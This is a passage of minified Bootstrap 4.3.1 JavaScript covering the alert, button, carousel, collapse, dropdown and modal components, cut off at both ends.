t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},i.dispose=function(){t.removeData(this._element,c),this._element=null},i._getRootElement=function(e){var i=r.getSelectorFromElement(e),a=!1;return i&&(a=document.querySelector(i)),a||(a=t(e).closest(".alert")[0]),a},i._triggerCloseEvent=function(e){var i=t.Event(b.CLOSE);return t(e).trigger(i),i},i._removeElement=function(e){var i=this;if(t(e).removeClass("show"),t(e).hasClass("fade")){var a=r.getTransitionDurationFromElement(e);t(e).one(r.TRANSITION_END,function(t){return i._destroyElement(e,t)}).emulateTransitionEnd(a)}else this._destroyElement(e)},i._destroyElement=function(e){t(e).detach().trigger(b.CLOSED).remove()},e._jQueryInterface=function(i){return this.each(function(){var a=t(this),n=a.data(c);n||(n=new e(this),a.data(c,n)),"close"===i&&n[i](this)})},e._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},n(e,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),e}();t(document).on(b.CLICK_DATA_API,'[data-dismiss="alert"]',u._handleDismiss(new u)),t.fn[l]=u._jQueryInterface,t.fn[l].Constructor=u,t.fn[l].noConflict=function(){return t.fn[l]=f,u._jQueryInterface};var p="button",h="bs.button",g="."+h,m=".data-api",v=t.fn[p],y="active",_='[data-toggle^="button"]',w=".btn",x={CLICK_DATA_API:"click"+g+m,FOCUS_BLUR_DATA_API:"focus"+g+m+" blur"+g+m},k=function(){function e(e){this._element=e}var i=e.prototype;return i.toggle=function(){var e=!0,i=!0,a=t(this._element).closest('[data-toggle="buttons"]')[0];if(a){var n=this._element.querySelector('input:not([type="hidden"])');if(n){if("radio"===n.type)if(n.checked&&this._element.classList.contains(y))e=!1;else{var s=a.querySelector(".active");s&&t(s).removeClass(y)}if(e){if(n.hasAttribute("disabled")||a.hasAttribute("disabled")||n.classList.contains("disabled")||a.classList.contains("disabled"))return;n.checked=!this._element.classList.contains(y),t(n).trigger("change")}n.focus(),i=!1}}i&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(y)),e&&t(this._element).toggleClass(y)},i.dispose=function(){t.removeData(this._element,h),this._element=null},e._jQueryInterface=function(i){return this.each(function(){var a=t(this).data(h);a||(a=new e(this),t(this).data(h,a)),"toggle"===i&&a[i]()})},n(e,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),e}();t(document).on(x.CLICK_DATA_API,_,function(e){e.preventDefault();var i=e.target;t(i).hasClass("btn")||(i=t(i).closest(w)),k._jQueryInterface.call(t(i),"toggle")}).on(x.FOCUS_BLUR_DATA_API,_,function(e){var i=t(e.target).closest(w)[0];t(i).toggleClass("focus",/^focus(in)?$/.test(e.type))}),t.fn[p]=k._jQueryInterface,t.fn[p].Constructor=k,t.fn[p].noConflict=function(){return t.fn[p]=v,k._jQueryInterface};var C="carousel",T="bs.carousel",S="."+T,j=".data-api",E=t.fn[C],R={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},P={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},A="next",D="prev",I={SLIDE:"slide"+S,SLID:"slid"+S,KEYDOWN:"keydown"+S,MOUSEENTER:"mouseenter"+S,MOUSELEAVE:"mouseleave"+S,TOUCHSTART:"touchstart"+S,TOUCHMOVE:"touchmove"+S,TOUCHEND:"touchend"+S,POINTERDOWN:"pointerdown"+S,POINTERUP:"pointerup"+S,DRAG_START:"dragstart"+S,LOAD_DATA_API:"load"+S+j,CLICK_DATA_API:"click"+S+j},M="active",$=".active.carousel-item",O=".carousel-indicators",z={TOUCH:"touch",PEN:"pen"},L=function(){function e(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(O),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var i=e.prototype;return i.next=function(){this._isSliding||this._slide(A)},i.nextWhenVisible=function(){!document.hidden&&t(this._element).is(":visible")&&"hidden"!==t(this._element).css("visibility")&&this.next()},i.prev=function(){this._isSliding||this._slide(D)},i.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(r.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},i.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},i.to=function(e){var i=this;this._activeElement=this._element.querySelector($);var a=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)t(this._element).one(I.SLID,function(){return i.to(e)});else{if(a===e)return this.pause(),void this.cycle();var n=a<e?A:D;this._slide(n,this._items[e])}},i.dispose=function(){t(this._element).off(S),t.removeData(this._element,T),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},i._getConfig=function(e){return e=s({},R,e),r.typeCheckConfig(C,e,P),e},i._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;0<t&&this.prev(),t<0&&this.next()}},i._addEventListeners=function(){var e=this;this._config.keyboard&&t(this._element).on(I.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&t(this._element).on(I.MOUSEENTER,function(t){return e.pause(t)}).on(I.MOUSELEAVE,function(t){return e.cycle(t)}),this._config.touch&&this._addTouchEventListeners()},i._addTouchEventListeners=function(){var e=this;if(this._touchSupported){var i=function(t){e._pointerEvent&&z[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},a=function(t){e._pointerEvent&&z[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),"hover"===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval))};t(this._element.querySelectorAll(".carousel-item img")).on(I.DRAG_START,function(e){return e.preventDefault()}),this._pointerEvent?(t(this._element).on(I.POINTERDOWN,function(e){return i(e)}),t(this._element).on(I.POINTERUP,function(e){return a(e)}),this._element.classList.add("pointer-event")):(t(this._element).on(I.TOUCHSTART,function(e){return i(e)}),t(this._element).on(I.TOUCHMOVE,function(t){var i;(i=t).originalEvent.touches&&1<i.originalEvent.touches.length?e.touchDeltaX=0:e.touchDeltaX=i.originalEvent.touches[0].clientX-e.touchStartX}),t(this._element).on(I.TOUCHEND,function(e){return a(e)}))}},i._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},i._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},i._getItemByDirection=function(e,t){var i=e===A,a=e===D,n=this._getItemIndex(t),s=this._items.length-1;if((a&&0===n||i&&n===s)&&!this._config.wrap)return t;var o=(n+(e===D?-1:1))%this._items.length;return-1===o?this._items[this._items.length-1]:this._items[o]},i._triggerSlideEvent=function(e,i){var a=this._getItemIndex(e),n=this._getItemIndex(this._element.querySelector($)),s=t.Event(I.SLIDE,{relatedTarget:e,direction:i,from:n,to:a});return t(this._element).trigger(s),s},i._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var i=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));t(i).removeClass(M);var a=this._indicatorsElement.children[this._getItemIndex(e)];a&&t(a).addClass(M)}},i._slide=function(e,i){var a,n,s,o=this,l=this._element.querySelector($),c=this._getItemIndex(l),d=i||l&&this._getItemByDirection(e,l),f=this._getItemIndex(d),b=Boolean(this._interval);if(s=e===A?(a="carousel-item-left",n="carousel-item-next","left"):(a="carousel-item-right",n="carousel-item-prev","right"),d&&t(d).hasClass(M))this._isSliding=!1;else if(!this._triggerSlideEvent(d,s).isDefaultPrevented()&&l&&d){this._isSliding=!0,b&&this.pause(),this._setActiveIndicatorElement(d);var u=t.Event(I.SLID,{relatedTarget:d,direction:s,from:c,to:f});if(t(this._element).hasClass("slide")){t(d).addClass(n),r.reflow(d),t(l).addClass(a),t(d).addClass(a);var p=parseInt(d.getAttribute("data-interval"),10);this._config.interval=p?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,p):this._config.defaultInterval||this._config.interval;var h=r.getTransitionDurationFromElement(l);t(l).one(r.TRANSITION_END,function(){t(d).removeClass(a+" "+n).addClass(M),t(l).removeClass(M+" "+n+" "+a),o._isSliding=!1,setTimeout(function(){return t(o._element).trigger(u)},0)}).emulateTransitionEnd(h)}else t(l).removeClass(M),t(d).addClass(M),this._isSliding=!1,t(this._element).trigger(u);b&&this.cycle()}},e._jQueryInterface=function(i){return this.each(function(){var a=t(this).data(T),n=s({},R,t(this).data());"object"==typeof i&&(n=s({},n,i));var o="string"==typeof i?i:n.slide;if(a||(a=new e(this,n),t(this).data(T,a)),"number"==typeof i)a.to(i);else if("string"==typeof o){if(void 0===a[o])throw new TypeError('No method named "'+o+'"');a[o]()}else n.interval&&n.ride&&(a.pause(),a.cycle())})},e._dataApiClickHandler=function(i){var a=r.getSelectorFromElement(this);if(a){var n=t(a)[0];if(n&&t(n).hasClass("carousel")){var o=s({},t(n).data(),t(this).data()),l=this.getAttribute("data-slide-to");l&&(o.interval=!1),e._jQueryInterface.call(t(n),o),l&&t(n).data(T).to(l),i.preventDefault()}}},n(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return R}}]),e}();t(document).on(I.CLICK_DATA_API,"[data-slide], [data-slide-to]",L._dataApiClickHandler),t(window).on(I.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),i=0,a=e.length;i<a;i++){var n=t(e[i]);L._jQueryInterface.call(n,n.data())}}),t.fn[C]=L._jQueryInterface,t.fn[C].Constructor=L,t.fn[C].noConflict=function(){return t.fn[C]=E,L._jQueryInterface};var N="collapse",B="bs.collapse",q="."+B,H=t.fn[N],F={toggle:!0,parent:""},V={toggle:"boolean",parent:"(string|element)"},W={SHOW:"show"+q,SHOWN:"shown"+q,HIDE:"hide"+q,HIDDEN:"hidden"+q,CLICK_DATA_API:"click"+q+".data-api"},U="show",G="collapse",X="collapsing",Y="collapsed",K='[data-toggle="collapse"]',Q=function(){function e(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(K)),a=0,n=i.length;a<n;a++){var s=i[a],o=r.getSelectorFromElement(s),l=[].slice.call(document.querySelectorAll(o)).filter(function(t){return t===e});null!==o&&0<l.length&&(this._selector=o,this._triggerArray.push(s))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var i=e.prototype;return i.toggle=function(){t(this._element).hasClass(U)?this.hide():this.show()},i.show=function(){var i,a,n=this;if(!(this._isTransitioning||t(this._element).hasClass(U)||(this._parent&&0===(i=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter(function(e){return"string"==typeof n._config.parent?e.getAttribute("data-parent")===n._config.parent:e.classList.contains(G)})).length&&(i=null),i&&(a=t(i).not(this._selector).data(B))&&a._isTransitioning))){var s=t.Event(W.SHOW);if(t(this._element).trigger(s),!s.isDefaultPrevented()){i&&(e._jQueryInterface.call(t(i).not(this._selector),"hide"),a||t(i).data(B,null));var o=this._getDimension();t(this._element).removeClass(G).addClass(X),this._element.style[o]=0,this._triggerArray.length&&t(this._triggerArray).removeClass(Y).attr("aria-expanded",!0),this.setTransitioning(!0);var l="scroll"+(o[0].toUpperCase()+o.slice(1)),c=r.getTransitionDurationFromElement(this._element);t(this._element).one(r.TRANSITION_END,function(){t(n._element).removeClass(X).addClass(G).addClass(U),n._element.style[o]="",n.setTransitioning(!1),t(n._element).trigger(W.SHOWN)}).emulateTransitionEnd(c),this._element.style[o]=this._element[l]+"px"}}},i.hide=function(){var e=this;if(!this._isTransitioning&&t(this._element).hasClass(U)){var i=t.Event(W.HIDE);if(t(this._element).trigger(i),!i.isDefaultPrevented()){var a=this._getDimension();this._element.style[a]=this._element.getBoundingClientRect()[a]+"px",r.reflow(this._element),t(this._element).addClass(X).removeClass(G).removeClass(U);var n=this._triggerArray.length;if(0<n)for(var s=0;s<n;s++){var o=this._triggerArray[s],l=r.getSelectorFromElement(o);null!==l&&(t([].slice.call(document.querySelectorAll(l))).hasClass(U)||t(o).addClass(Y).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[a]="";var c=r.getTransitionDurationFromElement(this._element);t(this._element).one(r.TRANSITION_END,function(){e.setTransitioning(!1),t(e._element).removeClass(X).addClass(G).trigger(W.HIDDEN)}).emulateTransitionEnd(c)}}},i.setTransitioning=function(e){this._isTransitioning=e},i.dispose=function(){t.removeData(this._element,B),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},i._getConfig=function(e){return(e=s({},F,e)).toggle=Boolean(e.toggle),r.typeCheckConfig(N,e,V),e},i._getDimension=function(){return t(this._element).hasClass("width")?"width":"height"},i._getParent=function(){var i,a=this;r.isElement(this._config.parent)?(i=this._config.parent,void 0!==this._config.parent.jquery&&(i=this._config.parent[0])):i=document.querySelector(this._config.parent);var n='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',s=[].slice.call(i.querySelectorAll(n));return t(s).each(function(t,i){a._addAriaAndCollapsedClass(e._getTargetFromElement(i),[i])}),i},i._addAriaAndCollapsedClass=function(e,i){var a=t(e).hasClass(U);i.length&&t(i).toggleClass(Y,!a).attr("aria-expanded",a)},e._getTargetFromElement=function(e){var t=r.getSelectorFromElement(e);return t?document.querySelector(t):null},e._jQueryInterface=function(i){return this.each(function(){var a=t(this),n=a.data(B),o=s({},F,a.data(),"object"==typeof i&&i?i:{});if(!n&&o.toggle&&/show|hide/.test(i)&&(o.toggle=!1),n||(n=new e(this,o),a.data(B,n)),"string"==typeof i){if(void 0===n[i])throw new TypeError('No method named "'+i+'"');n[i]()}})},n(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return F}}]),e}();t(document).on(W.CLICK_DATA_API,K,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var i=t(this),a=r.getSelectorFromElement(this),n=[].slice.call(document.querySelectorAll(a));t(n).each(function(){var e=t(this),a=e.data(B)?"toggle":i.data();Q._jQueryInterface.call(e,a)})}),t.fn[N]=Q._jQueryInterface,t.fn[N].Constructor=Q,t.fn[N].noConflict=function(){return t.fn[N]=H,Q._jQueryInterface};var J="dropdown",Z="bs.dropdown",ee="."+Z,te=".data-api",ie=t.fn[J],ae=new RegExp("38|40|27"),ne={HIDE:"hide"+ee,HIDDEN:"hidden"+ee,SHOW:"show"+ee,SHOWN:"shown"+ee,CLICK:"click"+ee,CLICK_DATA_API:"click"+ee+te,KEYDOWN_DATA_API:"keydown"+ee+te,KEYUP_DATA_API:"keyup"+ee+te},se="disabled",oe="show",re="dropdown-menu-right",le='[data-toggle="dropdown"]',ce=".dropdown-menu",de={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},fe={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},be=function(){function e(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var a=e.prototype;return a.toggle=function(){if(!this._element.disabled&&!t(this._element).hasClass(se)){var a=e._getParentFromElement(this._element),n=t(this._menu).hasClass(oe);if(e._clearMenus(),!n){var s={relatedTarget:this._element},o=t.Event(ne.SHOW,s);if(t(a).trigger(o),!o.isDefaultPrevented()){if(!this._inNavbar){if(void 0===i)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var l=this._element;"parent"===this._config.reference?l=a:r.isElement(this._config.reference)&&(l=this._config.reference,void 0!==this._config.reference.jquery&&(l=this._config.reference[0])),"scrollParent"!==this._config.boundary&&t(a).addClass("position-static"),this._popper=new i(l,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===t(a).closest(".navbar-nav").length&&t(document.body).children().on("mouseover",null,t.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),t(this._menu).toggleClass(oe),t(a).toggleClass(oe).trigger(t.Event(ne.SHOWN,s))}}}},a.show=function(){if(!(this._element.disabled||t(this._element).hasClass(se)||t(this._menu).hasClass(oe))){var i={relatedTarget:this._element},a=t.Event(ne.SHOW,i),n=e._getParentFromElement(this._element);t(n).trigger(a),a.isDefaultPrevented()||(t(this._menu).toggleClass(oe),t(n).toggleClass(oe).trigger(t.Event(ne.SHOWN,i)))}},a.hide=function(){if(!this._element.disabled&&!t(this._element).hasClass(se)&&t(this._menu).hasClass(oe)){var i={relatedTarget:this._element},a=t.Event(ne.HIDE,i),n=e._getParentFromElement(this._element);t(n).trigger(a),a.isDefaultPrevented()||(t(this._menu).toggleClass(oe),t(n).toggleClass(oe).trigger(t.Event(ne.HIDDEN,i)))}},a.dispose=function(){t.removeData(this._element,Z),t(this._element).off(ee),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},a.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},a._addEventListeners=function(){var e=this;t(this._element).on(ne.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},a._getConfig=function(e){return e=s({},this.constructor.Default,t(this._element).data(),e),r.typeCheckConfig(J,e,this.constructor.DefaultType),e},a._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=t.querySelector(ce))}return this._menu},a._getPlacement=function(){var e=t(this._element.parentNode),i="bottom-start";return e.hasClass("dropup")?(i="top-start",t(this._menu).hasClass(re)&&(i="top-end")):e.hasClass("dropright")?i="right-start":e.hasClass("dropleft")?i="left-start":t(this._menu).hasClass(re)&&(i="bottom-end"),i},a._detectNavbar=function(){return 0<t(this._element).closest(".navbar").length},a._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=s({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},a._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),e},e._jQueryInterface=function(i){return this.each(function(){var a=t(this).data(Z);if(a||(a=new e(this,"object"==typeof i?i:null),t(this).data(Z,a)),"string"==typeof i){if(void 0===a[i])throw new TypeError('No method named "'+i+'"');a[i]()}})},e._clearMenus=function(i){if(!i||3!==i.which&&("keyup"!==i.type||9===i.which))for(var a=[].slice.call(document.querySelectorAll(le)),n=0,s=a.length;n<s;n++){var o=e._getParentFromElement(a[n]),r=t(a[n]).data(Z),l={relatedTarget:a[n]};if(i&&"click"===i.type&&(l.clickEvent=i),r){var c=r._menu;if(t(o).hasClass(oe)&&!(i&&("click"===i.type&&/input|textarea/i.test(i.target.tagName)||"keyup"===i.type&&9===i.which)&&t.contains(o,i.target))){var d=t.Event(ne.HIDE,l);t(o).trigger(d),d.isDefaultPrevented()||("ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),a[n].setAttribute("aria-expanded","false"),t(c).removeClass(oe),t(o).removeClass(oe).trigger(t.Event(ne.HIDDEN,l)))}}}},e._getParentFromElement=function(e){var t,i=r.getSelectorFromElement(e);return i&&(t=document.querySelector(i)),t||e.parentNode},e._dataApiKeydownHandler=function(i){if((/input|textarea/i.test(i.target.tagName)?!(32===i.which||27!==i.which&&(40!==i.which&&38!==i.which||t(i.target).closest(ce).length)):ae.test(i.which))&&(i.preventDefault(),i.stopPropagation(),!this.disabled&&!t(this).hasClass(se))){var a=e._getParentFromElement(this),n=t(a).hasClass(oe);if(n&&(!n||27!==i.which&&32!==i.which)){var s=[].slice.call(a.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)"));if(0!==s.length){var o=s.indexOf(i.target);38===i.which&&0<o&&o--,40===i.which&&o<s.length-1&&o++,o<0&&(o=0),s[o].focus()}}else{if(27===i.which){var r=a.querySelector(le);t(r).trigger("focus")}t(this).trigger("click")}}},n(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return de}},{key:"DefaultType",get:function(){return fe}}]),e}();t(document).on(ne.KEYDOWN_DATA_API,le,be._dataApiKeydownHandler).on(ne.KEYDOWN_DATA_API,ce,be._dataApiKeydownHandler).on(ne.CLICK_DATA_API+" "+ne.KEYUP_DATA_API,be._clearMenus).on(ne.CLICK_DATA_API,le,function(e){e.preventDefault(),e.stopPropagation(),be._jQueryInterface.call(t(this),"toggle")}).on(ne.CLICK_DATA_API,".dropdown form",function(e){e.stopPropagation()}),t.fn[J]=be._jQueryInterface,t.fn[J].Constructor=be,t.fn[J].noConflict=function(){return t.fn[J]=ie,be._jQueryInterface};var ue="modal",pe="bs.modal",he="."+pe,ge=t.fn[ue],me={backdrop:!0,keyboard:!0,focus:!0,show:!0},ve={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},ye={HIDE:"hide"+he,HIDDEN:"hidden"+he,SHOW:"show"+he,SHOWN:"shown"+he,FOCUSIN:"focusin"+he,RESIZE:"resize"+he,CLICK_DISMISS:"click.dismiss"+he,KEYDOWN_DISMISS:"keydown.dismiss"+he,MOUSEUP_DISMISS:"mouseup.dismiss"+he,MOUSEDOWN_DISMISS:"mousedown.dismiss"+he,CLICK_DATA_API:"click"+he+".data-api"},_e="modal-open",we="fade",xe="show",ke=".modal-dialog",Ce=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",Te=".sticky-top",Se=function(){function e(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(ke),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var i=e.prototype;return i.toggle=function(e){return this._isShown?this.hide():this.show(e)},i.show=function(e){var i=this;if(!this._isShown&&!this._isTransitioning){t(this._element).hasClass(we)&&(this._isTransitioning=!0);var a=t.Event(ye.SHOW,{relatedTarget:e});t(this._element).trigger(a),this._isShown||a.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),t(this._element).on(ye.CLICK_DISMISS,'[data-dismiss="modal"]',function(e){return i.hide(e)}),t(this._dialog).on(ye.MOUSEDOWN_DISMISS,function(){t(i._element).one(ye.MOUSEUP_DISMISS,function(e){t(e.target).is(i._element)&&(i._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return i._showElement(e)}))}},i.hide=function(e){var i=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var a=t.Event(ye.HIDE);if(t(this._element).trigger(a),this._isShown&&!a.isDefaultPrevented()){this._isShown=!1;var n=t(this._element).hasClass(we);if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),t(document).off(ye.FOCUSIN),t(this._element).removeClass(xe),t(this._element).off(ye.CLICK_DISMISS),t(this._dialog).off(ye.MOUSEDOWN_DISMISS),n){var s=r.getTransitionDurationFromElement(this._element);t(this._element).one(r.TRANSITION_END,function(e){return i._hideModal(e)}).emulateTransitionEnd(s)}else this._hideModal()}}},i.dispose=function(){[window,this._element,this._dialog].forEach(function(e){return t(e).off(he)}),t(document).off(ye.FOCUSIN),t.removeData(this._element,pe),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},i.handleUpdate=function(){this._adjustDialog()},i._getConfig=function(e){return e=s({},me,e),r.typeCheckConfig(ue,e,ve),e},i._showElement=function(e){var i=this,a=t(this._element).hasClass(we);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),t(this._dialog).hasClass("modal-dialog-scrollable")?this._dialog.querySelector(".modal-body").scrollTop=0:this._element.scrollTop=0,a&&r.reflow(this._element),t(this._element).addClass(xe),this._config.focus&&this._enforceFocus();var n=t.Event(ye.SHOWN,{relatedTarget:e}),s=function(){i._config.focus&&i._element.focus(),i._isTransitioning=!1,t(i._element).trigger(n)};if(a){var o=r.getTransitionDurationFromElement(this._dialog);t(this._dialog).one(r.TRANSITION_END,s).emulateTransitionEnd(o)}else s()},i._enforceFocus=function(){var e=this;t(document).off(ye.FOCUSIN).on(ye.FOCUSIN,function(i){document!==i.target&&e._element!==i.target&&0===t(e._element).has(i.target).length&&e._element.focus()})},i._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?t(this._element).on(ye.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||t(this._element).off(ye.KEYDOWN_DISMISS)},i._setResizeEvent=function(){var e=this;this._isShown?t(window).on(ye.RESIZE,function(t){return e.handleUpdate(t)}):t(window).off(ye.RESIZE)},i._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){t(document.body).removeClass(_e),e._resetAdjustments(),e._resetScrollbar(),t(e._element).trigger(ye.HIDDEN)})},i._removeBackdrop=function(){this._backdrop&&(t(this._backdrop).remove(),this._backdrop=null)},i._showBackdrop=function(e){var i=this,a=t(this._element).hasClass(we)?we:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",a&&this._backdrop.classList.add(a),t(this._backdrop).appendTo(document.body),t(this._element).on(ye.CLICK_DISMISS,function(e){i._ignoreBackdropClick?i._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===i._config.backdrop?i._element.focus():i.hide())}),a&&r.reflow(this._backdrop),t(this._backdrop).addClass(xe),!e)return;if(!a)return void e();var n=r.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(r.TRANSITION_END,e).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){t(this._backdrop).removeClass(xe);var s=function(){i._removeBackdrop(),e&&e()};if(t(this._element).hasClass(we)){var o=r.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(r.TRANSITION_END,s).emulateTransitionEnd(o)}else s()}else e&&e()},i._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},i._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},i._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},i._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var i=[].slice.call(document.querySelectorAll(Ce)),a=[].slice.call(document.querySelectorAll(Te));t(i).each(function(i,a){var n=a.style.paddingRight,s=t(a).css("padding-right");t(a).data("padding-right",n).css("padding-right",parseFloat(s)+e._scrollbarWidth+"px")}),t(a).each(function(i,a){var n=a.style.marginRight,s=t(a).css("margin-right");t(a).data("margin-right",n).css("margin-right",parseFloat(s)-e._scrollbarWidth+"px")});var n=document.body.style.paddingRight,s=t(document.body).css("padding-right");t(document.body).data("padding-right",n).css("padding-right",parseFloat(s)+this._scrollbarWidth+"px")}t(document.body).addClass(_e)},i._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(Ce));t(e).each(function(e,i){var a=t(i).data("padding-right");t(i).removeData("padding-right"),i.style.paddingRight=a||""});var i=[].slice.call(document.querySelectorAll(""+Te));t(i).each(function(e,i){var a=t(i).data("margin-right");void 0!==a&&t(i).css("margin-right",a).removeData("margin-right")});var a=t(document.body).data("padding-right");t(document.body).removeData("padding-right"),document.body.style.paddingRight=a||""},i._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},e._jQueryInterface=function(i,a){return this.each(function(){var n=t(this).data(pe),o=s({},me,t(this).data(),"object"==typeof i&&i?i:{});if(n||(n=new e(this,o),t(this).data(pe,n)),"string"==typeof i){if(void 0===n[i])throw new TypeError('No method named "'+i+'"');n[i](a)}else o.show&&n.show(a)})},n(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return me}}]),e}();t(document).on(ye.CLICK_DATA_API,'[data-toggle="modal"]',function(e){var i,a=this,n=r.getSelectorFromElement(this);n&&(i=document.querySelector(n));var o=t(i).data(pe)?"toggle":s({},t(i).data(),t(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var 